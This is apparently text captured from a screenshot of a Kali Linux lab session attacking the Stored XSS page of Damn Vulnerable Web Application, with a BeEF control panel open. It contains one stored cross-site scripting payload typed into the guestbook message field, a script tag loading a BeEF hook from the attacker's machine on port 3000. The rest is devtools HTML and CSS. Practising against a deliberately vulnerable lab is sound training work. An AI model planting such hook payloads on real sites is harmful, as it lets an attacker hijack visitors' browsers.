 Kali-Linux-2018.4-vm-amd64
Applications Places Firefox ESR Wed 04:29 1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Deve...
BeEF Control Panel Vulnerability: Stored Cros
192.168.73.129/vulnerabilities/xss_s/
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
ructions
up / Reset DB
te Force
mmand Injection
RF
Inclusion
Upload
Name * 111
Message * hello<script src="http://192.168.73.137:3000/hook.
Sign Guestbook Clear Guestbook
Inspect Conso Debugg {} Style Edit Performan Memo Networ Storag
+ Search HTML
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50"
rows="3" maxlength="1000"></textarea>
able_code_area > form > table > tbody > tr > td > textarea
Rules Computed Layout Animations Fonts
Filter Styles + .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}